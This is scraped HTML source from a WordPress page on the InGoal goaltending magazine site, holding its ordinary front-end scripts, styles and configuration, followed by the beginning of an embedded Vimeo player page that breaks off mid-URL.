url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVI.woff2) format('woff2');}</style>		<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769377954" id="ingoal-directory-forms-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"1f567d1521","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2a6267fb1e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"248087","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"c7b67eb612","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
//# sourceURL=et-shortcodes-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.27.5" id="et-shortcodes-js-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-248087-cached-inline-styles">.et-dropcap{color:#CC0000;padding-bottom:10px;padding-right:10px;font-size:6.5em;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:black}.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section{padding-bottom:7px;background-color:rgba(0,0,0,0)!important}.et_pb_row_0,.et_pb_row_1,.et_pb_row_2{background-color:#ffffff}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row,.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:left;margin-left:0}.et_pb_text_0.et_pb_text{color:#6b6b6b!important}.et_pb_text_0{line-height:1em;font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;font-size:15px;line-height:1em;padding-top:0px!important;padding-right:5%!important;padding-left:5%!important;margin-top:-25px!important}.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:35px;text-align:center}.et_pb_post_title_0 .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0 .et_pb_title_container .et_pb_title_meta_container a{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_section .et_pb_post_title_0.et_pb_post_title{padding-right:10%!important;padding-left:10%!important}body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-color:rgba(0,0,0,0);font-size:21px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#cc0000}body #page-container .et_pb_section .et_pb_button_0:hover{color:#cc0000!important;border-color:#000000!important;background-image:initial;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{padding-top:13px;padding-bottom:7px;background-color:rgba(0,0,0,0)!important}.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text{color:#5b5b5b!important}.et_pb_text_1,.et_pb_text_2,.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:2em;padding-right:5%!important;padding-left:5%!important}.et_pb_text_1 a,.et_pb_text_6 a,.et_pb_text_16 a{text-decoration:underline}.et_pb_divider_0{margin-bottom:1px!important;width:40%}.et_pb_divider_0:before{border-top-color:#d8d8d8}.et_pb_text_2 h1,.et_pb_text_2 h2,.et_pb_text_3 h1,.et_pb_text_3 h2,.et_pb_text_4 h1,.et_pb_text_4 h2,.et_pb_text_5 h1,.et_pb_text_5 h2,.et_pb_text_6 h1,.et_pb_text_6 h2,.et_pb_text_16 h2,.et_pb_text_16 h3,.et_pb_text_17 h2,.et_pb_text_17 h3,.et_pb_login_0.et_pb_login,.et_pb_login_0.et_pb_login .et_pb_newsletter_description_content,.et_pb_login_0.et_pb_login p,.et_pb_login_0.et_pb_login span,.et_pb_login_0 .et_pb_newsletter_form .input{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_video_1{padding-bottom:0px;padding-left:60px;width:100%;max-width:100%}.et_pb_video_1 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,0.6)}.et_pb_section_2.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_4,.et_pb_row_5,.et_pb_row_6{background-color:#00062d}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%;padding-left:5%}.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text{color:#ffffff!important}.et_pb_text_16,.et_pb_text_17{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:2em;background-color:rgba(0,0,0,0);padding-top:2%!important;padding-right:2%!important;padding-bottom:2%!important;padding-left:2%!important;margin-bottom:0%!important}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2{color:#ffffff!important;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover{color:#f0b800!important;border-color:#707070!important}.et_pb_button_1,.et_pb_button_2{transition:color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_text_17.et_pb_text a{color:#0c71c3!important}.et_pb_text_17 a{text-decoration:underline;-webkit-text-decoration-color:#0c71c3;text-decoration-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_3{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_login_0.et_pb_login h2,.et_pb_login_0.et_pb_login h1.et_pb_module_header,.et_pb_login_0.et_pb_login h3.et_pb_module_header,.et_pb_login_0.et_pb_login h4.et_pb_module_header,.et_pb_login_0.et_pb_login h5.et_pb_module_header,.et_pb_login_0.et_pb_login h6.et_pb_module_header{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_login_0.et_pb_login{display:flex;justify-content:center;align-items:center}.et_pb_row_7,.et_pb_row_8{background-color:rgba(255,255,255,0.5)}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{max-width:100%}.et_pb_divider_0.et_pb_module,.et_pb_video_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_8.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}@media only screen and (min-width:981px){.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:90%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_text_1,.et_pb_text_2,.et_pb_text_3,.et_pb_text_4,.et_pb_text_5,.et_pb_text_6{font-size:18px;line-height:1.7em}.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2{font-size:28px;line-height:1.5em}.et_pb_video_1{padding-left:0px}.et_pb_text_16{font-size:18px}.et_pb_text_16 h2{font-size:39px}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}.et_pb_text_17{font-size:23px}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:95%}}</style>    <script>
    (function() {
        // Find WP-PageNavi
        var pagenavi = document.querySelector('.wp-pagenavi');
        if (!pagenavi) return;
        
        // Parse the "Page X of Y" text from WP-PageNavi
        var pagesSpan = pagenavi.querySelector('.pages');
        if (!pagesSpan) return;
        
        var pagesText = pagesSpan.textContent; // "Page 1 of 102"
        var match = pagesText.match(/Page\s+(\d+)\s+of\s+(\d+)/i);
        if (!match) return;
        
        var currentPage = parseInt(match[1], 10);
        var totalPages = parseInt(match[2], 10);
        var progressPercent = (currentPage / totalPages) * 100;
        
        // Get prev/next URLs from WP-PageNavi links
        var prevLink = pagenavi.querySelector('.previouspostslink');
        var nextLink = pagenavi.querySelector('.nextpostslink');
        
        var prevUrl = prevLink ? prevLink.href : '';
        var nextUrl = nextLink ? nextLink.href : '';
        
        // Arrow SVGs
        var arrowLeft = "<svg class=\"arrow-left\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z\"\/><\/svg>";
        var arrowRight = "<svg class=\"arrow-right\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M8.59 16.59L10 18l6-6-6-6-1.41 1.41L13.17 12z\"\/><\/svg>";
        
        // Build the buttons
        var prevBtn = prevUrl
            ? '<a href="' + prevUrl + '" class="ingoal-pagination__btn" rel="prev">' + arrowLeft + '<span>Previous</span></a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled">' + arrowLeft + '<span>Previous</span></span>';
        
        var nextBtn = nextUrl
            ? '<a href="' + nextUrl + '" class="ingoal-pagination__btn" rel="next"><span>Next</span>' + arrowRight + '</a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled"><span>Next</span>' + arrowRight + '</span>';
        
        // Build the full pagination HTML
        var paginationHTML = '<nav class="ingoal-pagination" role="navigation" aria-label="Pagination">' +
            '<div class="ingoal-pagination__track">' +
                '<div class="ingoal-pagination__fill" style="width: ' + progressPercent + '%;"></div>' +
            '</div>' +
            '<div class="ingoal-pagination__nav">' +
                prevBtn +
                '<span class="ingoal-pagination__pages">Page <strong>' + currentPage + '</strong> of ' + totalPages + '</span>' +
                nextBtn +
            '</div>' +
        '</nav>';
        
        // Insert after the hidden WP-PageNavi
        pagenavi.insertAdjacentHTML('afterend', paginationHTML);
    })();
    </script>
            <style>
        /* Hide Divi's default comments module when InGoal comments shortcode is used */
        .et_pb_comments_module,
        #comments:not(.ig-comments-section__list),
        .comment-respond:not(.ig-comments-section__form) {
            display: none !important;
        }
        </style>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 1.393 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 19:11:14 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/700624458?h=90f032e120&dnt=1&app_id=122963
body_size: 6353
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/700624458?h=90f032e120">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>F Andersen ProReads 4 Save Alone.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1416244314-28c41e4f454a977c16df36ad7762e7408ee48b8b79dfda3a3aa81d76ac344f07-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1416244314-28c41e4f454a977c16df36ad7762e7408ee48b8b79dfda3a3aa81d76ac344f07-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769400677~acl=%2F2c8ab17c-08cf-432e-95ff-fcc9641887c1%2Fpsid%3Deb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d%2F%2A~hmac=35e10730e3f7d45157a9fe3b94e3ba5cefcab8ba2cc7e8998350df59a4e0d2d3/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~MhRMf1KILcZsASSvCjv2CRpOwzjzIRjhvhmLOYz4ZAQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769400677~acl=%2F2c8ab17c-08cf-432e-95ff-fcc9641887c1%2Fpsid%3Deb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d%2F%2A~hmac=35e10730e3f7d45157a9fe3b94e3ba5cefcab8ba2cc7e8998350df59a4e0d2d3/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~MhRMf1KILcZsASSvCjv2CRpOwzjzIRjhvhmLOYz4ZAQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769400677-0xf5e609828c00601a311938022fc5c74c3a5ac394/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~MhRMf1KILcZsASSvCjv2CRpOwzjzIRjhvhmLOYz4ZAQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769400677-0xf5e609828c00601a311938022fc5c74c3a5ac394/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~MhRMf1KILcZsASSvCjv2CRpOwzjzIRjhvhmLOYz4ZAQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iK